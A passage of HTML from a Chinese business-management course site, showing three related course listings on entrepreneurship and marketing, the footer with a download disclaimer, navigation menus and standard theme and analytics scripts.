          <a target="" class="media-img lazy" href="https://www.12gl.com/cybjqcxmfnmxytlbcybxdcyjnk.html" title="《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20229201432674683-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/cybjqcxmfnmxytlbcybxdcyjnk.html" title="《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课">《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/scgdxyxddclj.html" title="申晨《10个当下营销的底层逻辑》" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20229620174599032-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/scgdxyxddclj.html" title="申晨《10个当下营销的底层逻辑》">申晨《10个当下营销的底层逻辑》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/gjhyxndseygjsyzgnyx.html" title="高建华《营销那点事儿》用国际视野做国内营销" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20228923442245596-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/gjhyxndseygjsyzgnyx.html" title="高建华《营销那点事儿》用国际视野做国内营销">高建华《营销那点事儿》用国际视野做国内营销</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>
    <p class="small mb-0">壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/user">个人中心</a></li><li><a href="https://www.12gl.com/tags">标签云</a></li><li><a href="https://www.12gl.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/vip-prices">VIP介绍</a></li><li><a href="https://www.12gl.com/user/ticket">客服咨询</a></li><li><a href="https://www.12gl.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.12gl.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024 <a href="https://www.haipu123.com/" target="_blank">壹贰企业管理资源网</a><br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！

</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.12gl.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.12gl.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.12gl.com","ajax_url":"https:\/\/www.12gl.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.12gl.com\/wp-content\/themes\/ripro-v5","singular_id":"3935","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"4b7d7db8ba","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.12gl.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3buqzsRlQT9qrV",ck:"KQ3buqzsRlQT9qrV"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
